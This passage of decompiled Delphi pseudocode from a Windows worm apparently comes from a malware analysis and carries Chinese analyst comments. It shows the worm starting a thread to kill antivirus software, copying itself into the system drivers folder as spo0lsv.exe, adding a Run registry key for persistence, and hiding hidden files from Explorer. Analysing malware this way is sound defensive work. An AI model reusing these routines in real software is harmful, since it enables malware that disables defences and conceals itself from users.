 20
21 // 创建线程去消灭杀毒软件
22 CreateKillSafeMgrThread(0);
23
24 // 获取系统路径
25 // 然后拼接system\\dirver\\spo0lsv.exe
26 // 并且设置注册项
27 // 创建自启动Software\\Microsoft\\Windows\\CurrentVersion\\Run\\svcshar
28 // 设置不显示隐藏文件SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\Folder\\Hidden\\SHOWALL\\CheckedValue
29 GetSystemPath(&a1);
30 pSysPath = a1;
31 LStrCatN(&result, 3, v5, "drivers\\", "spo0lsv.exe");
32 pRegRunPath = LStrToPChar(result);
33 DelphiRegCreateSet((LPCSTR)0x80000001, "Software\\Microsoft\\Windows\\CurrentVersion\\Run", "svcshare", pRegRunPath);
34 SetReg(
35 HKEY_LOCAL_MACHINE,
36 (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\Folder\\Hidden\\SHOWALL\\CheckedValue",
37 0);
38